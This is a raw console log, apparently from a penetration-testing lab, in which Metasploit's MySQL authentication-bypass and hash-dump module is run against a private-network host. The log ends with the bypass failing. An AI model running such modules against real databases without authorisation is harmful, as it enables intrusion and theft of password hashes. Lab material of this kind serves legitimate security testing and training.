 msf auxiliary(anonymous) > use auxiliary/scanner/mysql/mysql_authbypass_hashdump
msf auxiliary(mysql_authbypass_hashdump) > exploit
[+] 192.168.1.11:3306     - 192.168.1.11:3306 The server allows logins, proceeding with bypass test
[*] 192.168.1.11:3306     - 192.168.1.11:3306 Authentication bypass is 10% complete
[*] 192.168.1.11:3306     - 192.168.1.11:3306 Authentication bypass is 20% complete
[*] 192.168.1.11:3306     - 192.168.1.11:3306 Authentication bypass is 30% complete
[*] 192.168.1.11:3306     - 192.168.1.11:3306 Authentication bypass is 40% complete
[*] 192.168.1.11:3306     - 192.168.1.11:3306 Authentication bypass is 50% complete
[*] 192.168.1.11:3306     - 192.168.1.11:3306 Authentication bypass is 60% complete
[*] 192.168.1.11:3306     - 192.168.1.11:3306 Authentication bypass is 70% complete
[*] 192.168.1.11:3306     - 192.168.1.11:3306 Authentication bypass is 80% complete
[*] 192.168.1.11:3306     - 192.168.1.11:3306 Authentication bypass is 90% complete
[*] 192.168.1.11:3306     - 192.168.1.11:3306 Authentication bypass is 100% complete
[-] 192.168.1.11:3306     - 192.168.1.11:3306 Unable to bypass authentication, this target may not be vulnerable
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed